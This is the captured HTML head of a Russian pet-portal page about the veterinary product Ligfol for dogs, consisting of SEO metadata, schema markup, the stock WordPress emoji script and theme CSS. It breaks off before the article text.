

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/
body_size: 54815
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Лигфол для собак: инструкция и показания к применению, отзывы, цена</title><meta name="description" content="Как использовать ЛигфолЕсли вы приобрели Лигфол для собак, инструкция поможет вам определиться с дозировкой и способом применения.Раковые заболевания," /><link rel="canonical" href="https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Лигфол для собак: инструкция и показания к применению, отзывы, цена" /><meta property="og:description" content="Как использовать ЛигфолЕсли вы приобрели Лигфол для собак, инструкция поможет вам определиться с дозировкой и способом применения.Раковые заболевания," /><meta property="og:url" content="https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:13:10+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/","url":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/","name":"Лигфол для собак: инструкция и показания к применению, отзывы, цена","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:13:10+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Как использовать ЛигфолЕсли вы приобрели Лигфол для собак, инструкция поможет вам определиться с дозировкой и способом применения.Раковые заболевания,","breadcrumb":{"@id":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg","width":491,"height":320,"caption":"Лигфол для собак"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Лигфол для собак"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Лигфол для собак&raquo;" href="https://klkfavorit.ru/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/feed/" /> <script type="text/javascript">/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klkfavorit.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ee66bd84c1e3e379b68c7c534f52722c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */</script> <link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://klkfavorit.ru/wp-includes/css/dist/block-library/style.min.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap 